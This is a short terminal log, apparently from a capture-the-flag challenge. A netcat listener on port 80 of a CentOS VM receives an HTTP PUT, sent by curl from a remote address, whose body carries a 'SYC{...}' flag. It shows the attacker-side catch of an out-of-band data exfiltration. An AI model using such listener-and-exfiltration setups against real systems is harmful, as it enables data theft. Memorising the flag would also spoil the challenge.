 [root@VM-4-5-centos ~]# nc -lvp 80
Ncat: Version 7.50 ( https://nmap.org/ncat
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 222.186.59.121.
Ncat: Connection from 222.186.59.121:11186
PUT /Syclover HTTP/1.1
Host:
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 23
Expect: 100-continue
SYC{0XAXJ7Jx8cTpaLioux}^C